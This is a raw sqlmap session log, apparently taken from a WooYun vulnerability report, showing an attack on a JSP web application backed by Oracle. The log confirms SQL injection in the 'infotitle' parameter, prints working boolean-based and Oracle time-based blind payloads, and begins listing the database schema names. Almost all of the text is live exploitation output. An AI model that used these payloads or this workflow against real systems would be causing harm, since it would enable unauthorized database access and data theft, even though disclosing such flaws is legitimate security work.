 injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] y
[14:45:20] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysq
l')
[14:45:20] [INFO] checking if the injection point on GET parameter 'infotitle' is a false positive
GET parameter 'infotitle' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 346 HTTP(s) requests:
---
Place: GET
Parameter: infotitle
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: fatherid=5c26e0783ec48a15013ec5ff8fb10127&infotitle=11%' AND 3061=3061 AND '%'='

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: fatherid=5c26e0783ec48a15013ec5ff8fb10127&infotitle=11%' AND 4524=DBMS_PIPE.RECEIVE_MESSAGE(CHR(68)||CHR(108)||CHR
(88)||CHR(120),5) AND '%'='
---
[14:47:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:47:10] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to database names on other
DBMSes
[14:47:10] [INFO] fetching database (schema) names
[14:47:10] [INFO] fetching number of databases
[14:47:10] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[14:47:10] [INFO] retrieved: 22
[14:47:40] [INFO] retrieved: CTXSYS
[14:50:05] [INFO] retrieved: DBSNMP
[14:52:41] [INFO] retrieved: DMSYS
[14:54:42] [INFO] retrieved: EGSS_USER
[14:58:19] [INFO] retrieved: aXFSYS
[15:00:46] [INFO] retrieved: HJEGSS
KALI LINUX
The quieter you become, the more you are able to hear.
www.wooyun.org